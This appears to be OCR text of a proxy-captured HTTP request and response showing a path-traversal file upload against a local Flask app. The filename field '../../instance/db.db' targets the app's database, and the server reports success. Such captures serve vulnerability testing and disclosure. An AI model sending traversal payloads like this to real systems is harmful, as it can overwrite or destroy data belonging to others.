 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 127.0.0.1:5000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Connection: keep-alive
8 Cookie: session=
eyJ1c2VyX2lkIjoyLCJ1c2VybmFtZSI6InRlc3QifQ.Zwah7w.mlvcG3yMCgkdTXrz7mn0q08HY8Y;
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryH4FFQ6zSbIax3PCr
10 Content-Length: 195
11
12 ------WebKitFormBoundaryH4FFQ6zSbIax3PCr
13 Content-Disposition: form-data; name="file"; filename="../../instance/db.db"
14 Content-Type: text/plain
15
16 123
17 ------WebKitFormBoundaryH4FFQ6zSbIax3PCr--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 CREATED
2 Server: Werkzeug/3.0.4 Python/3.10.15
3 Date: Wed, 09 Oct 2024 15:41:00 GMT
4 Content-Type: application/json
5 Content-Length: 84
6 Vary: Cookie
7 Connection: close
8
9 {
"Message":"File uploaded successfully",
"file_path":"files/2/../../instance/db.db"
}
10